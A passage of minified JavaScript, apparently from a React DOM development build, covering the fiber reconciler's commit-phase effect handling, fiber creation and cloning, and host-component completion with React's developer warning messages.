1:if(ja(e,n),i&4)if(e=n.stateNode,t===null)n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,rv,n,e),Oa()):de(n,rv,n,e);else{var o=cu(n.type,t.memoizedProps);t=t.memoizedState,n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate),Oa()):de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate)}i&64&&Dd(n),i&512&&Fi(n,n.return);break;case 3:if(t=Lu(),ja(e,n),i&64&&(i=n.updateQueue,i!==null)){if(o=null,n.child!==null)switch(n.child.tag){case 27:case 5:o=n.child.stateNode;break;case 1:o=n.child.stateNode}try{de(n,Ad,i,o)}catch(h){mt(n,n.return,h)}}e.effectDuration+=Uo(t);break;case 26:ja(e,n),i&512&&Fi(n,n.return);break;case 27:case 5:ja(e,n),t===null&&i&4&&Lm(n),i&512&&Fi(n,n.return);break;case 12:if(i&4){i=Lu(),ja(e,n),e=n.stateNode,e.effectDuration+=Zu(i);try{de(n,Cd,n,t,Bp,e.effectDuration)}catch(h){mt(n,n.return,h)}}else ja(e,n);break;case 13:ja(e,n),i&4&&Pi(e,n);break;case 22:if(o=n.memoizedState!==null||po,!o){t=t!==null&&t.memoizedState!==null||Tl;var r=po,d=Tl;po=o,(Tl=t)&&!d?fu(e,n,(n.subtreeFlags&8772)!==0):ja(e,n),po=r,Tl=d}i&512&&(n.memoizedProps.mode==="manual"?Fi(n,n.return):Gn(n,n.return));break;default:ja(e,n)}}function Ha(e){var t=e.alternate;t!==null&&(e.alternate=null,Ha(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&Ui(t)),e.stateNode=null,e._debugOwner=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function gn(e,t,n){for(n=n.child;n!==null;)ei(e,t,n),n=n.sibling}function ei(e,t,n){if(Fl&&typeof Fl.onCommitFiberUnmount=="function")try{Fl.onCommitFiberUnmount(br,n)}catch(r){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",r))}switch(n.tag){case 26:Tl||Gn(n,t),gn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Tl||Gn(n,t);var i=ql,o=qa;for(ql=n.stateNode,gn(e,t,n),n=n.stateNode,e=n.attributes;e.length;)n.removeAttributeNode(e[0]);Ui(n),ql=i,qa=o;break;case 5:Tl||Gn(n,t);case 6:if(i=ql,o=qa,ql=null,gn(e,t,n),ql=i,qa=o,ql!==null)if(qa)try{de(n,ol,ql,n.stateNode)}catch(r){mt(n,t,r)}else try{de(n,yi,ql,n.stateNode)}catch(r){mt(n,t,r)}break;case 18:ql!==null&&(qa?(e=ql,n=n.stateNode,e.nodeType===8?pu(e.parentNode,n):e.nodeType===1&&pu(e,n),Vf(e)):pu(ql,n.stateNode));break;case 4:i=ql,o=qa,ql=n.stateNode.containerInfo,qa=!0,gn(e,t,n),ql=i,qa=o;break;case 0:case 11:case 14:case 15:Tl||Ii(aa,n,t),Tl||zd(n,t,zn),gn(e,t,n);break;case 1:Tl||(Gn(n,t),i=n.stateNode,typeof i.componentWillUnmount=="function"&&tp(n,t,i)),gn(e,t,n);break;case 21:gn(e,t,n);break;case 22:Tl||Gn(n,t),Tl=(i=Tl)||n.memoizedState!==null,gn(e,t,n),Tl=i;break;default:gn(e,t,n)}}function Pi(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{de(t,Bf,e)}catch(n){mt(t,t.return,n)}}function qm(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new K1),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new K1),t;default:throw Error("Unexpected Suspense handler tag ("+e.tag+"). This is a bug in React.")}}function Tf(e,t){var n=qm(e);t.forEach(function(i){var o=mp.bind(null,e,i);if(!n.has(i)){if(n.add(i),ya)if(Yh!==null&&Gh!==null)$l(Gh,Yh);else throw Error("Expected finished root and lanes to be set. This is a bug in React.");i.then(o,o)}})}function ip(e,t,n){Yh=n,Gh=e,ec(t,e),Gh=Yh=null}function $n(e,t){var n=t.deletions;if(n!==null)for(var i=0;i<n.length;i++){var o=e,r=t,d=n[i],h=r;e:for(;h!==null;){switch(h.tag){case 27:case 5:ql=h.stateNode,qa=!1;break e;case 3:ql=h.stateNode.containerInfo,qa=!0;break e;case 4:ql=h.stateNode.containerInfo,qa=!0;break e}h=h.return}if(ql===null)throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.");ei(o,r,d),ql=null,qa=!1,o=d,r=o.alternate,r!==null&&(r.return=null),o.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)ec(t,e),t=t.sibling}function ec(e,t){var n=e.alternate,i=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:$n(t,e),vn(e),i&4&&(Ii(aa|Du,e,e.return),$o(aa|Du,e),zd(e,e.return,zn|Du));break;case 1:$n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&64&&po&&(e=e.updateQueue,e!==null&&(i=e.callbacks,i!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?i:n.concat(i))));break;case 26:var o=Oi;if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&4)if(t=n!==null?n.memoizedState:null,i=e.memoizedState,n===null)if(i===null)if(e.stateNode===null){e:{i=e.type,n=e.memoizedProps,t=o.ownerDocument||o;t:switch(i){case"title":o=t.getElementsByTagName("title")[0],(!o||o[fc]||o[hn]||o.namespaceURI===Er||o.hasAttribute("itemprop"))&&(o=t.createElement(i),t.head.insertBefore(o,t.querySelector("head > title"))),Bl(o,i,n),o[hn]=e,tl(o),i=o;break e;case"link":var r=my("link","href",t).get(i+(n.href||""));if(r){for(var d=0;d<r.length;d++)if(o=r[d],o.getAttribute("href")===(n.href==null?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;case"meta":if(r=my("meta","content",t).get(i+(n.content||""))){for(d=0;d<r.length;d++)if(o=r[d],Ie(n.content,"content"),o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;default:throw Error('getNodesForType encountered a type it did not expect: "'+i+'". This is a bug in React.')}o[hn]=e,tl(o),i=o}e.stateNode=i}else yy(o,e.type,e.stateNode);else e.stateNode=Gf(o,i,e.memoizedProps);else t!==i?(t===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):t.count--,i===null?yy(o,e.type,e.stateNode):Gf(o,i,e.memoizedProps)):i===null&&e.stateNode!==null&&np(e,e.memoizedProps,n.memoizedProps);break;case 27:if(i&4&&e.alternate===null){o=e.stateNode,r=e.memoizedProps;try{for(d=o.firstChild;d;){var h=d.nextSibling,g=d.nodeName;d[fc]||g==="HEAD"||g==="BODY"||g==="SCRIPT"||g==="STYLE"||g==="LINK"&&d.rel.toLowerCase()==="stylesheet"||o.removeChild(d),d=h}de(e,hy,e.type,r,o,e)}catch(Y){mt(e,e.return,Y)}}case 5:if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),e.flags&32){t=e.stateNode;try{de(e,Fc,t)}catch(Y){mt(e,e.return,Y)}}i&4&&e.stateNode!=null&&(t=e.memoizedProps,np(e,t,n!==null?n.memoizedProps:t)),i&1024&&(Rv=!0,e.type!=="form"&&console.error("Unexpected host component type. Expected a form. This is a bug in React."));break;case 6:if($n(t,e),vn(e),i&4){if(e.stateNode===null)throw Error("This should have a text node initialized. This error is likely caused by a bug in React. Please file an issue.");i=e.memoizedProps,n=n!==null?n.memoizedProps:i,t=e.stateNode;try{de(e,fy,t,n,i)}catch(Y){mt(e,e.return,Y)}}break;case 3:if(o=Lu(),dg=null,r=Oi,Oi=ac(t.containerInfo),$n(t,e),Oi=r,vn(e),i&4&&n!==null&&n.memoizedState.isDehydrated)try{de(e,to,t.containerInfo)}catch(Y){mt(e,e.return,Y)}Rv&&(Rv=!1,Vm(e)),t.effectDuration+=Uo(o);break;case 4:i=Oi,Oi=ac(e.stateNode.containerInfo),$n(t,e),vn(e),Oi=i;break;case 12:i=Lu(),$n(t,e),vn(e),e.stateNode.effectDuration+=Zu(i);break;case 13:$n(t,e),vn(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(Cv=bu()),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 22:i&512&&(Tl||n===null||Gn(n,n.return)),d=e.memoizedState!==null,h=n!==null&&n.memoizedState!==null,g=po;var S=Tl;if(po=g||d,Tl=S||h,$n(t,e),Tl=S,po=g,vn(e),t=e.stateNode,t._current=e,t._visibility&=-3,t._visibility|=t._pendingVisibility&qy,i&8192&&(t._visibility=d?t._visibility&-2:t._visibility|_p,d&&(t=po||Tl,n===null||h||t||Qc(e)),e.memoizedProps===null||e.memoizedProps.mode!=="manual"))e:for(n=null,t=e;;){if(t.tag===5||t.tag===26||t.tag===27){if(n===null){h=n=t;try{o=h.stateNode,d?de(h,Pc,o):de(h,da,h.stateNode,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if(t.tag===6){if(n===null){h=t;try{r=h.stateNode,d?de(h,sy,r):de(h,or,r,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}i&4&&(i=e.updateQueue,i!==null&&(n=i.retryQueue,n!==null&&(i.retryQueue=null,Tf(e,n))));break;case 19:$n(t,e),vn(e),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 21:break;default:$n(t,e),vn(e)}}function vn(e){var t=e.flags;if(t&2){try{de(e,Ud,e)}catch(n){mt(e,e.return,n)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Vm(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;Vm(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function cp(e,t,n){Yh=n,Gh=t,Zm(t,e.alternate,e),Gh=Yh=null}function ja(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)Zm(e,t.alternate,t),t=t.sibling}function Ef(e){switch(e.tag){case 0:case 11:case 14:case 15:zd(e,e.return,zn),Qc(e);break;case 1:Gn(e,e.return);var t=e.stateNode;typeof t.componentWillUnmount=="function"&&tp(e,e.return,t),Qc(e);break;case 26:case 27:case 5:Gn(e,e.return),Qc(e);break;case 22:Gn(e,e.return),e.memoizedState===null&&Qc(e);break;default:Qc(e)}}function Qc(e){for(e=e.child;e!==null;)Ef(e),e=e.sibling}function wd(e,t,n,i){var o=n.flags;switch(n.tag){case 0:case 11:case 15:fu(e,n,i),Bm(n,zn);break;case 1:if(fu(e,n,i),t=n.stateNode,typeof t.componentDidMount=="function"&&de(n,rv,n,t),t=n.updateQueue,t!==null){e=n.stateNode;try{de(n,F0,t,e)}catch(r){mt(n,n.return,r)}}i&&o&64&&Dd(n),Fi(n,n.return);break;case 26:case 27:case 5:fu(e,n,i),i&&t===null&&o&4&&Lm(n),Fi(n,n.return);break;case 12:if(i&&o&4){o=Lu(),fu(e,n,i),i=n.stateNode,i.effectDuration+=Zu(o);try{de(n,Cd,n,t,Bp,i.effectDuration)}catch(r){mt(n,n.return,r)}}else fu(e,n,i);break;case 13:fu(e,n,i),i&&o&4&&Pi(e,n);break;case 22:n.memoizedState===null&&fu(e,n,i),Fi(n,n.return);break;default:fu(e,n,i)}}function fu(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;)wd(e,t.alternate,t,n),t=t.sibling}function Nd(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&qu(e),n!=null&&jo(n))}function Qm(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(qu(t),e!=null&&jo(e))}function ti(e,t,n,i){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)Dl(e,t,n,i),t=t.sibling}function Dl(e,t,n,i){var o=t.flags;switch(t.tag){case 0:case 11:case 15:ti(e,t,n,i),o&2048&&Ym(t,en|Du);break;case 3:var r=Lu();ti(e,t,n,i),o&2048&&(n=null,t.alternate!==null&&(n=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==n&&(qu(t),n!=null&&jo(n))),e.passiveEffectDuration+=Uo(r);break;case 12:if(o&2048){r=Lu(),ti(e,t,n,i),e=t.stateNode,e.passiveEffectDuration+=Zu(r);try{de(t,lp,t,t.alternate,Bp,e.passiveEffectDuration)}catch(d){mt(t,t.return,d)}}else ti(e,t,n,i);break;case 23:break;case 22:r=t.stateNode,t.memoizedState!==null?r._visibility&cs?ti(e,t,n,i):Fo(e,t):r._visibility&cs?ti(e,t,n,i):(r._visibility|=cs,cl(e,t,n,i,(t.subtreeFlags&10256)!==0)),o&2048&&Nd(t.alternate,t);break;case 24:ti(e,t,n,i),o&2048&&Qm(t.alternate,t);break;default:ti(e,t,n,i)}}function cl(e,t,n,i,o){for(o=o&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;)Xm(e,t,n,i,o),t=t.sibling}function Xm(e,t,n,i,o){var r=t.flags;switch(t.tag){case 0:case 11:case 15:cl(e,t,n,i,o),Ym(t,en);break;case 23:break;case 22:var d=t.stateNode;t.memoizedState!==null?d._visibility&cs?cl(e,t,n,i,o):Fo(e,t):(d._visibility|=cs,cl(e,t,n,i,o)),o&&r&2048&&Nd(t.alternate,t);break;case 24:cl(e,t,n,i,o),o&&r&2048&&Qm(t.alternate,t);break;default:cl(e,t,n,i,o)}}function Fo(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,i=t,o=i.flags;switch(i.tag){case 22:Fo(n,i),o&2048&&Nd(i.alternate,i);break;case 24:Fo(n,i),o&2048&&Qm(i.alternate,i);break;default:Fo(n,i)}t=t.sibling}}function Xc(e){if(e.subtreeFlags&t0)for(e=e.child;e!==null;)km(e),e=e.sibling}function km(e){switch(e.tag){case 26:Xc(e),e.flags&t0&&e.memoizedState!==null&&Bg(Oi,e.memoizedState,e.memoizedProps);break;case 5:Xc(e);break;case 3:case 4:var t=Oi;Oi=ac(e.stateNode.containerInfo),Xc(e),Oi=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=t0,t0=16777216,Xc(e),t0=t):Xc(e));break;default:Xc(e)}}function Jm(e){var t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function li(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)Hd(e),e=e.sibling}function Hd(e){switch(e.tag){case 0:case 11:case 15:li(e),e.flags&2048&&Od(e,e.return,en|Du);break;case 3:var t=Lu();li(e),e.stateNode.passiveEffectDuration+=Uo(t);break;case 12:t=Lu(),li(e),e.stateNode.passiveEffectDuration+=Zu(t);break;case 22:t=e.stateNode,e.memoizedState!==null&&t._visibility&cs&&(e.return===null||e.return.tag!==13)?(t._visibility&=-5,Rf(e)):li(e);break;default:li(e)}}function Rf(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}for(e=e.child;e!==null;)Km(e),e=e.sibling}function Km(e){switch(e.tag){case 0:case 11:case 15:Od(e,e.return,en),Rf(e);break;case 22:var t=e.stateNode;t._visibility&cs&&(t._visibility&=-5,Rf(e));break;default:Rf(e)}}function Wm(e,t){for(;yn!==null;){var n=yn,i=n;switch(i.tag){case 0:case 11:case 15:Od(i,t,en);break;case 23:case 22:i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(i=i.memoizedState.cachePool.pool,i!=null&&qu(i));break;case 24:jo(i.memoizedState.cache)}if(i=n.child,i!==null)i.return=n,yn=i;else e:for(n=e;yn!==null;){i=yn;var o=i.sibling,r=i.return;if(Ha(i),i===n){yn=null;break e}if(o!==null){o.return=r,yn=o;break e}yn=r}}}function $m(e,t,n,i){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null,this.actualDuration=-0,this.actualStartTime=-1.1,this.treeBaseDuration=this.selfBaseDuration=-0,this._debugOwner=this._debugInfo=null,this._debugNeedsRemount=!1,this._debugHookTypes=null,$1||typeof Object.preventExtensions!="function"||Object.preventExtensions(this)}function Mf(e){return e=e.prototype,!(!e||!e.isReactComponent)}function su(e,t){var n=e.alternate;switch(n===null?(n=B(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n._debugOwner=e._debugOwner,n._debugHookTypes=e._debugHookTypes,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null,n.actualDuration=-0,n.actualStartTime=-1.1),n.flags=e.flags&31457280,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n.selfBaseDuration=e.selfBaseDuration,n.treeBaseDuration=e.treeBaseDuration,n._debugInfo=e._debugInfo,n._debugNeedsRemount=e._debugNeedsRemount,n.tag){case 0:case 15:n.type=Ac(e.type);break;case 1:n.type=Ac(e.type);break;case 11:n.type=ym(e.type)}return n}function Im(e,t){e.flags&=31457282;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null,e.selfBaseDuration=0,e.treeBaseDuration=0):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},e.selfBaseDuration=n.selfBaseDuration,e.treeBaseDuration=n.treeBaseDuration),e}function Af(e,t,n,i,o,r){var d=0,h=e;if(typeof e=="function")Mf(e)&&(d=1),h=Ac(h);else if(typeof e=="string")d=gt(),d=py(e,n,d)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case mr:return ni(n.children,o,r,t);case Jf:d=8,o|=Xn,o|=Mi;break;case ft:return e=n,i=o,typeof e.id!="string"&&console.error('Profiler must specify an "id" of type `string` as a prop. Received the type `%s` instead.',typeof e.id),t=B(12,e,t,i|Mn),t.elementType=ft,t.lanes=r,t.stateNode={effectDuration:0,passiveEffectDuration:0},t;case Kf:return t=B(13,n,t,o),t.elementType=Kf,t.lanes=r,t;case uo:return t=B(19,n,t,o),t.elementType=uo,t.lanes=r,t;case Ay:return Fm(n,o,r,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case My:case ha:d=10;break e;case yr:d=9;break e;case pr:d=11,h=ym(h);break e;case io:d=14;break e;case Yl:d=16,h=null;break e}h="",(e===void 0||typeof e=="object"&&e!==null&&Object.keys(e).length===0)&&(h+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),e===null?n="null":Ll(e)?n="array":e!==void 0&&e.$$typeof===oc?(n="<"+(xe(e.type)||"Unknown")+" />",h=" Did you accidentally export a JSX literal instead of a component?"):n=typeof e,(d=i?it(i):null)&&(h+=`

Check the render method of \``+d+"`."),d=29,n=Error("Element type is invalid: expected a string (for built-in components) or a class/function (for composite components) but got: "+(n+"."+h)),h=null}return t=B(d,n,t,o),t.elementType=e,t.type=h,t.lanes=r,t._debugOwner=i,t}function Po(e,t,n){return t=Af(e.type,e.key,e.props,e._owner,t,n),t._debugOwner=e._owner,t}function ni(e,t,n,i){return e=B(7,e,i,t),e.lanes=n,e}function Fm(e,t,n,i){e=B(22,e,i,t),e.elementType=Ay,e.lanes=n;var o={_visibility:_p,_pendingVisibility:_p,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)===0){var h=cn(d,2);h!==null&&(r._pendingVisibility|=qy,qt(h,d,2))}},attach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)!==0){var h=cn(d,2);h!==null&&(r._pendingVisibility&=-3,qt(h,d,2))}}};return e.stateNode=o,e}function zf(e,t,n){return e=B(6,e,null,t),e.lanes=n,e}function jd(e,t,n){return t=B(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wl(e){e.flags|=4}function _d(e,t){if(t.type!=="stylesheet"||(t.state.loading&xu)!==zs)e.flags&=-16777217;else if(e.flags|=16777216,!Pd(t)){if(t=zu.current,t!==null&&((yt&4194176)===yt?pc!==null:(yt&62914560)!==yt&&(yt&536870912)===0||t!==pc))throw Wy=cv,l1;e.flags|=8192}}function Bd(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?pn():536870912,e.lanes|=t,bs|=t)}function er(e,t){if(!Mt)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var i=null;n!==null;)n.alternate!==null&&(i=n),n=n.sibling;i===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:i.sibling=null}}function Zt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,i=0;if(t)if((e.mode&Mn)!==el){for(var o=e.selfBaseDuration,r=e.child;r!==null;)n|=r.lanes|r.childLanes,i|=r.subtreeFlags&31457280,i|=r.flags&31457280,o+=r.treeBaseDuration,r=r.sibling;e.treeBaseDuration=o}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags&31457280,i|=o.flags&31457280,o.return=e,o=o.sibling;else if((e.mode&Mn)!==el){o=e.actualDuration,r=e.selfBaseDuration;for(var d=e.child;d!==null;)n|=d.lanes|d.childLanes,i|=d.subtreeFlags,i|=d.flags,o+=d.actualDuration,r+=d.treeBaseDuration,d=d.sibling;e.actualDuration=o,e.treeBaseDuration=r}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags,i|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=i,e.childLanes=n,t}function kc(e,t,n){var i=t.pendingProps;switch(Js(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Zt(t),null;case 1:return Zt(t),null;case 3:return i=t.stateNode,n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),wa(tn,t),He(t),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(e===null||e.child===null)&&(wo(t)?(Tm(),Wl(t)):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,zi!==null&&(jl(zi),zi=null))),Zt(t),null;case 26:return n=t.memoizedState,e===null?(Wl(t),n!==null?(Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217)):n?n!==e.memoizedState?(Wl(t),Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217):(e.memoizedProps!==i&&Wl(t),Zt(t),t.flags&=-16777217),null;case 27:wt(t),n=re(vi.current);var o=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}e=gt(),wo(t)?Pr(t):(e=Wd(o,i,n,e,!0),t.stateNode=e,Wl(t))}return Zt(t),null;case 5:if(wt(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}if(o=gt(),wo(t))Pr(t);else{switch(e=re(vi.current),js(n,o.ancestorInfo),o=o.context,e=Kd(e),o){case Xh:e=e.createElementNS(Er,n);break;case sg:e=e.createElementNS(Za,n);break;default:switch(n){case"svg":e=e.createElementNS(Er,n);break;case"math":e=e.createElementNS(Za,n);break;case"script":e=e.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof i.is=="string"?e.createElement("select",{is:i.is}):e.createElement("select"),i.multiple?e.multiple=!0:i.size&&(e.size=i.size);break;default:e=typeof i.is=="string"?e.createElement(n,{is:i.is}):e.createElement(n),n.indexOf("-")===-1&&(n!==n.toLowerCase()&&console.error("<%s /> is using incorrect casing. Use PascalCase for React components, or lowercase for HTML elements.",n),Object.prototype.toString.call(e)!=="[object HTMLUnknownElement]"||Sl.call(fS,n)||(fS[n]=!0,console.error("The tag <%s> is unrecognized in this browser. If you meant to render a React component, start its name with an uppercase letter.",n)))}}e[hn]=t,e[Rn]=i;e:for(o=t.child;o!==null;){if(o.tag===5||o.tag===6)e.appendChild(o.stateNode);else if(o.tag!==4&&o.tag!==27&&o.child!==null){o.child.return=o,o=o.child;continue}if(o===t)break e;for(;o.sibling===null;){if(o.return===null||o.return===t)break e;o=o.return}o.sibling.return=o.return,o=o.sibling}t.stateNode=e;e:switch(Bl(e,n,i),n){case"button":case"input":case"select":case"textarea":e=!!i.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&Wl(t)}}return Zt(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(typeof i!="string"&&t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");if(e=re(vi.current),n=gt(),wo(t)){e=t.stateNode,i=t.memoizedProps,o=!ho,n=null;var r=na;if(r!==null)switch(r.tag){case 3:o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o));break;case 27:case 5:n=r.memoizedProps,o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o))}e[hn]=t,e=!!(e.nodeValue===i||n!==null&&n.suppressHydrationWarning===!0||di(e.nodeValue,i)),e||Dc(t)}else n=n.ancestorInfo.current,n!=null&&Bu(i,n.tag),e=Kd(e).createTextNode(i),e[hn]=t,t.stateNode=e}return Zt(t),null;case 13:if(i=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(o=wo(t),i!==null&&i.dehydrated!==null){if(e===null){if(!o)throw Error("A dehydrated suspense component was completed without a hydrated node. This is probably a bug in React.");if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");o[hn]=t,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration))}else Tm(),Cc(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration));o=!1}else zi!==null&&(jl(zi),zi=null),o=!0;if(!o)return t.flags&256?(tu(t),t):(tu(t),null)}return 